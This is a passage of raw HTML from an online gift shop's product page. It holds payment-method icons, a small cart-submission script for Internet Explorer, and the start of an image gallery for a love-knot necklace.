                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19801847103739__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19801847103739__main"
  class="color-background-1 gradient section-template--19801847103739__main-padding"
  data-section="template--19801847103739__main"
><style data-shopify>.section-template--19801847103739__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19801847103739__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19801847103739__main,
    #MediaGallery-template--19801847103739__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19801847103739__main,
      #MediaGallery-template--19801847103739__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19801847103739__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19801847103739__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19801847103739__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19801847103739__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19801847103739__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19801847103739__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19801847103739__main-24602216890519"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19801847103739__main-24602216890519"
            data-alt="3 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
